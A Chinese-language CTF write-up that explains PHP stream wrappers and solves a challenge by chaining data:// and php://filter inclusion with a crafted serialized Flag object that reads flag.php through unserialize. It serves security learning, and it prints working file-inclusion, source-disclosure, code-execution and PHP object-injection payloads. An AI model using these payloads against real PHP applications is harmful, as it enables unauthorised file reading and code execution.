考点:伪协议、序列化
伪协议
file:// 协议
用于访问本地文件系统,在CTF中通常用来读取本地文件
php:// 协议
php://filter用于读取源码
(php://filter/read=convert.base64-encode/resource=[文件名]读取文件源码(针对php文件需要base64编码))
php://input用于执行php代码
(在POST请求中访问data部分,在enctype="multipart/form-data" 的时候php://input 是无效的)
data:// 协议
通常可以用来执行PHP代码
data://text/plain,
(file=data://text/plain,<?php phpinfo();?>)
data://text/plain;base64,
(file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpOz8%2b)
解题步骤
//index.php
<?php
$text = $_GET["text"];
$file = $_GET["file"];
$password = $_GET["password"];
if(isset($text)&&(file_get_contents($text,'r')==="welcome to the zjctf")){
echo "<br><h1>".file_get_contents($text,'r')."</h1></br>";
if(preg_match("/flag/",$file)){
echo "Not now!";
exit();
}else{
include($file); //useless.php
$password = unserialize($password);
echo $password;
}
}
else{
highlight_file(__FILE__);
}
?>
一、
首先要我们传一个文件,且内容为welcome to the zjctf,这里我们可以用伪协议
if(isset($text)&&(file_get_contents($text,'r')==="welcome to the zjctf"))
有三种方法:
text=data://text/plain,welcome to the zjctf
text=data://text/plain;base64,d2VsY29tZSB0byB0aGUgempjdGY=
text=php://input 并以post方式传welcome to the zjctf
之后就可以看到

二、
if(preg_match("/flag/",$file))
//限制了我们直接file=flag.php
include($file); //useless.php
//提示我们进useless.php
用伪协议取得源代码
file=php://filter/read=convert.base64-encode/resource=useless.php
加上第一层的text
text=data://text/plain,welcome to the zjctf&file=php://filter/read=convert.base64-encode/resource=useless.php
此时可以看到一串base64编码的代码

解码
//useless.php
<?php
class Flag{ //flag.php
public $file;
public function __tostring(){
if(isset($this->file)){
echo file_get_contents($this->file);
echo "<br>";
return ("U R SO CLOSE !///COME ON PLZ");
}
}
}
?>
三、
通过file=flag.php,取得flag
uesless.php中
echo file_get_contents($this->file)
那怎么取呢?我们再回到index.php中
include($file); //useless.php
$password = unserialize($password);
echo $password;
因为我们已经把file定为useless.php,所以代码可以变为。(注:这里的file和useless.php中的file不是同一个)
class Flag{ //flag.php
public $file;
public function __tostring(){
if(isset($this->file)){
echo file_get_contents($this->file);
echo "<br>";
return ("U R SO CLOSE !///COME ON PLZ");
}
}
}
$password = unserialize($password);
echo $password;
我们可以看到只要我们把Flag类序列化一下,传入password中,password进行反序列化为实例对象,最后不就可以输出flag了。
//序列化
<?php
class Flag{ //flag.php
public $file = "flag.php";
public function __tostring(){
if(isset($this->file)){
echo file_get_contents($this->file);
echo "<br>";
return ("U R SO CLOSE !///COME ON PLZ");
}
}
}
$passwd = new Flag();
echo serialize($passwd);
?>
序列化字符串:
O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}
把序列化字符串传给password,在把text,file参数带上,最后就可以看到flag了。
text=data://text/plain,welcome to the zjctf&file=useless.php&password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}
(这里file=useless.php,而不是=php://filter/read=convert.base64-encode/resource=useless.php,因为后者只能看到文件源码,并不能执行。)